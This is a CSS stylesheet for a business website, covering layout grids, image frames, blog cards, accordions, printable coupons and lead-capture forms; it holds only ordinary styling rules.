hgroup { margin-bottom: 1.5rem; }

hgroup * { font-weight: 400; line-height: 1.2; margin-bottom: 0; }

hgroup *:first-child { font-weight: 400; }

hgroup h5 { color: #213F6F; }

.h3-box { border: 1px solid #ccc; border-radius: 0.5rem; overflow: hidden; margin: 0 0 1.5rem 0; padding: 0 1.5rem 1.5rem; }

.h3-box h3 { margin: 0 -1.5rem 1rem; padding: 0.6rem 1.5rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #4CBBEA; }

.h3-box > *:last-child { margin-bottom: 0; }

#ImageAuthorizationTable img { max-width: none; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.frame, .picframe { border: 5px solid #fff; border-radius: 0.5rem; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .noframe__rounded, .picframe, .innerframe { display: block; margin: 0 auto 1rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe { margin-left: 1.5rem; float: right; }
  .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { margin-right: 1.5rem; float: left; } }

.noframe__rounded { border-radius: 0.5rem; -webkit-box-shadow: 0 0.15rem 0.3rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.15rem 0.3rem rgba(0, 0, 0, 0.16); }

.shadow { border-radius: 0.5rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.16); box-shadow: 0 0 15px rgba(0, 0, 0, 0.16); }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.inner-grid { text-align: center; }

.inner-grid .column, .inner-grid .columns { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.inner-grid .column > img, .inner-grid .columns > img { padding: 1rem; }

.inner-grid.small-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-2 .columns:nth-child(2n + 0) { border-right: 0; }

.inner-grid.small-up-2 .columns:nth-child(-n+2) { border-top: 0; }

.inner-grid.small-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-3 .columns:nth-child(3n + 0) { border-right: 0; }

.inner-grid.small-up-3 .columns:nth-child(-n+3) { border-top: 0; }

.inner-grid.small-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-4 .columns:nth-child(4n + 0) { border-right: 0; }

.inner-grid.small-up-4 .columns:nth-child(-n+4) { border-top: 0; }

.inner-grid.small-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-5 .columns:nth-child(5n + 0) { border-right: 0; }

.inner-grid.small-up-5 .columns:nth-child(-n+5) { border-top: 0; }

.inner-grid.small-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }

.inner-grid.small-up-6 .columns:nth-child(6n + 0) { border-right: 0; }

.inner-grid.small-up-6 .columns:nth-child(-n+6) { border-top: 0; }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.medium-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.medium-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.medium-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.medium-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.medium-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.medium-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.large-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.large-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.large-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.large-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(112, 112, 112, 0.25); border-right: thin solid rgba(112, 112, 112, 0.25); }
  .inner-grid.large-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.large-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

ul.custom-list { margin: 0 0 1rem 0; padding: 0; list-style: none; }

ul.custom-list.secondary { margin-left: 10px; }

ul.custom-list.secondary li { font-weight: 500; padding: 0 0 0 14px; text-transform: uppercase; margin: 0 0 20px; }

ul.custom-list.secondary li::before { top: 3px; width: 8px; height: 12px; background-image: url("/images/custom-list-secondary.svg"); }

@media print, screen and (min-width: 64em) { ul.custom-list.secondary { margin-left: 40px; margin-right: -100px; }
  ul.custom-list.secondary li { font-size: 0.9rem; } }

ul.custom-list li { position: relative; margin: 10px 0; padding: 0 0 0 24px; color: #213F6F; font-size: 0.8rem; line-height: 1.2; font-weight: 700; }

ul.custom-list li::before { content: ''; width: 18px; height: 18px; position: absolute; top: 2px; left: 0; background-size: contain; background-repeat: no-repeat; background-position: top left; background-image: url("/images/custom-list.svg"); }

@media print, screen and (min-width: 64em) { ul.custom-list li { padding: 0 0 0 40px; font-size: 1rem; }
  ul.custom-list li::before { width: 31px; height: 31px; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

@media print, screen and (min-width: 64em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

.icon-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.icon-container > *:first-child { max-width: 5.75rem; padding-right: 0.75rem; }

.icon-container h3 { margin-bottom: 0.4rem; }

@media print, screen and (min-width: 40em) { .icon-container > *:first-child { -ms-flex-preferred-size: 30%; flex-basis: 30%; }
  .icon-container > * { -ms-flex-preferred-size: 70%; flex-basis: 70%; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.5rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.5rem 0; }

.downloads_ind_table { width: 15rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4rem !important; height: 4rem; }

.articles-list article, .articles-primary { margin: 0 0 1.5rem; padding: 0 0 1.5rem; border-bottom: none; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; border: 1px solid black; background: #152948; }

.paged-results a.page-notselected { padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; background: transparent; border: 1px solid #0a1220; }

.paged-results a.page-notselected:hover { color: #fff; background: #152948; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.5rem 0 0; }

.social-share { margin: 40px 0 0; }

.social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #4CBBEA; }

.social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #213F6F; }

.social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.social-share h2 { line-height: 1; margin-bottom: 20px; }

.social-share .eapps-widget { margin-top: 60px; }

@media print, screen and (min-width: 64em) { .social-share .eapps-widget { margin-top: 40px; } }

.accordion-wrap { margin: 0 0 1rem 0; }

.accordion-click { position: relative; padding: 1rem 1.5rem; background: #4CBBEA; color: #fff; font-size: 1rem; line-height: 1.2; font-weight: 700; border: none; border-radius: 0.45rem; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #fff; top: calc(50% - 2px); right: 1.5rem; width: 1rem; height: 0.2rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #144088; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #707070; font-size: 20px; background: #E9F0F2; padding: 0.5rem 1.5rem 1.5rem; border: none; border-top: 0; border-radius: 0 0 0.45rem 0.45rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

.arrow-turn .accordion-click { color: #144088; background: #E9F0F2; border-radius: 0.45rem 0.45rem 0 0; }

.arrow-turn .accordion-click::before, .arrow-turn .accordion-click::after { background: #144088; }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.25rem; padding: 1.25rem; border: 2px dashed #b3b3b3; border-radius: 0.5rem; text-align: center; }

.coupon::before { position: absolute; top: -0.55rem; left: 1.5rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.5rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 12rem; margin: 0 auto 1rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1rem; }

.coupon .savings-heading { padding: 0.5rem; margin: -0.05rem -0.05rem 0.75rem; background: #213F6F; font-size: 1.2rem; font-weight: 700; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.5rem; font-weight: 700; font-size: 3rem; color: #213F6F; line-height: 1.1; }

.coupon .savings-type { font-weight: 700; font-size: 1.2rem; color: #213F6F; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.5rem; font-size: 1.2rem; font-weight: 700; color: #213F6F; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.5rem; color: #386cbe; font-size: 0.8rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.5rem; color: #386cbe; font-size: 0.8rem; }

.coupon .coupon-description span { font-weight: 700; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.75rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.25rem; }

.coupon .print-coupon-button { display: inline-block; width: 3.75rem; height: 3.75rem; padding-top: 1.5rem; margin: 0 auto 0.75rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.7rem; text-transform: uppercase; font-weight: 700; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 3.75rem; height: 3.75rem; margin: 0 0.25rem 0.75rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .blog-link-wrap { text-decoration: none; display: block; margin: 20px 0; height: calc(100% - 40px); }

.blog-grid .blog_post_container { position: relative; border: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; background-color: transparent; height: 100%; }

.blog-grid .blog_post_container .heading { -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; }

.blog-grid .blog_post_container:hover .heading { color: #4CBBEA; }

.blog-grid .blog_post_container:hover .button { background-color: #213F6F; color: #fff; }

.blog-grid .blog-img { height: 200px; position: relative; overflow: hidden; -webkit-box-shadow: none; box-shadow: none; border-radius: 10px; }

.blog-grid .blog-img img { position: absolute; margin: 0; width: auto; height: auto; min-width: 100%; min-height: 100%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; }

.blog-grid .content { padding: 20px 0; text-align: left; border-bottom: 3px solid #23A5E6; position: relative; height: calc(100% - 200px); }

.blog-grid .content .heading { font-size: 1rem; font-weight: 600; color: #213F6F; font-family: "futura-pt", sans-serif; width: calc(100% - 28px); }

.blog-grid .content .svg-wrap { position: absolute; bottom: 17px; right: 0; }

.blog-grid .button { margin-top: 10px; margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .blog-grid .blog-link-wrap { margin: 30px 0; height: calc(100% - 60px); }
  .blog-grid .blog-img { height: 250px; }
  .blog-grid .blog-img img { width: auto; height: auto; min-width: 100%; min-height: 100%; }
  .blog-grid .content { height: calc(100% - 217px); }
  .blog-grid .content .heading { font-size: 1rem; } }

article .primary-image.noframe__rounded { border-radius: 10px; }

@media print, screen and (min-width: 64em) { article .primary-image.noframe__rounded { border-radius: 10px; } }

.paged_results { clear: both; text-align: center; }

.blog-page-search { position: relative; }

.blog-page-search input { margin: 0 0 0.5rem; height: 2.55rem; font-size: 0.9rem; text-align: center; background: #f3f3f3; border: none; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; }

.blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.75rem; }

.blog-page-search ::-webkit-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #7d7878; opacity: 1; }

.blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #7d7878; opacity: 1; }

.blog-page-search :-ms-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search select.form_select[data-selected=""] { color: #7d7878; opacity: 1; }

@media print, screen and (min-width: 64em) { .blog-page-search { margin: 1rem 0; }
  .blog-page-search input { margin: 0; padding-right: 1rem; text-align: left; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.5rem 1rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #F2FDFF; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #213F6F; background-color: #F2FDFF; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 0 0 1.5rem 0; color: #000; font-family: "futura-pt", sans-serif; font-size: 1.8rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.5rem 0; font-size: 1.8rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.5rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 1rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #213f6f; opacity: 1; text-transform: uppercase; }

form :-moz-placeholder { /* Firefox 18- */ color: #213f6f; opacity: 1; text-transform: uppercase; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #213f6f; opacity: 1; text-transform: uppercase; }

form :-ms-input-placeholder { color: #213f6f; opacity: 1; text-transform: uppercase; }

form select[data-selected=""] { color: #213f6f; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.2rem 1rem; font-size: 0.7rem; font-weight: 600; background-color: #F7FEFF; color: #213F6F; border-radius: 1.25rem; border: 1.5px solid #213F6F; -webkit-box-shadow: none; box-shadow: none; }

@media print, screen and (min-width: 64em) { form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { font-size: 1rem; border-radius: 2.1rem; } }

form textarea.form_textarea { padding: 0.7rem 1.2rem 0.2rem 1rem; }

@media print, screen and (min-width: 64em) { form textarea.form_textarea { border-radius: 1.25rem; } }

form select { padding: 0.2rem 1.5rem 0.2rem 1rem; }

form select option:first-of-type { text-transform: uppercase; }

@media print, screen and (min-width: 64em) { form select { padding: 0.2rem 2rem 0.2rem 1rem; } }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.4rem; }

@media print, screen and (min-width: 64em) { form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 3rem; } }

form .form-required-div { display: block; margin: 0 0 0.7rem 0; font-size: 0.8em; color: inherit; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 6.25rem; }

@media print, screen and (min-width: 64em) { form textarea[rows] { height: 7.8rem; } }

form .fm-answer { font-size: 0.7rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.5rem 0; padding: 12px 20px; border: 3px solid #213F6F; border-radius: 50px; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-weight: 600; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; text-transform: uppercase; font-size: 0.8rem; letter-spacing: 1px; border: 3px solid #23AAE6; color: #fff !important; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

@media print, screen and (min-width: 64em) { form input[type="submit"].buttons { font-size: 0.9rem; } }

form input[type="submit"].buttons, form input[type="submit"].buttons.disabled, form input[type="submit"].buttons[disabled], form input[type="submit"].buttons.disabled:hover, form input[type="submit"].buttons[disabled]:hover, form input[type="submit"].buttons.disabled:focus, form input[type="submit"].buttons[disabled]:focus { background-color: #23AAE6; color: #213F6F; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #4CBBEA; color: #213F6F; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { border: 3px solid #213F6F; background-color: #213F6F; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.2rem; }

form .fm-qid-26 .fm-question, form .fm-qid-26 .fm-question_error { height: 100%; max-height: 100px; overflow-y: scroll; padding: 15px 25px; width: 100%; font-size: 12px !important; font-weight: 500 !important; background-color: #F7FEFF; color: #213F6F; border: 1.5px solid #213F6F; }

@media print, screen and (min-width: 64em) { form .fm-qid-26 .fm-question, form .fm-qid-26 .fm-question_error { font-size: 14px !important; } }

form .fm-qid-26 .fm-answer { margin-top: 10px; font-size: 0.8rem; font-weight: 600; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 1rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.5rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; margin-right: 0.5rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.5rem; }

@media print, screen and (max-width: 63.99875em) { form .fm-qt-NAME_FULL_FIRSTLAST .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .form-cd-name-first { margin-bottom: 20px; } }

@media print, screen and (min-width: 64em) { form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.25rem; }
  form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.25rem; } }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 1rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 1rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

